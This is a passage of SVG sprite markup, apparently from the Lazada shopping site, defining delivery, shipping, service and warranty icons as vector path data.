12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#3352ed"></path></symbol><symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024"><path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path><path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path><path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path></symbol><symbol id="lazadaicon_economy" viewBox="0 0 1024 1024"><path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"></path></symbol><symbol id="lazadaicon_standard" viewBox="0 0 1024 1024"><path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"></path></symbol><symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024"><path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"></path></symbol><symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024"><path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"></path></symbol><symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024"><path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"></path></symbol><symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024"><path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"></path></symbol><symbol id="lazadaicon_email" viewBox="0 0 1024 1024"><path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"></path><path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"></path></symbol><symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024"><path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#3352ed"></path><path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024"><path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#3352ed"></path><path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024"><path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z"></path></symbol><symbol id="lazadaicon_service" viewBox="0 0 1024 1024"><path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path></symbol><symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024"><path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 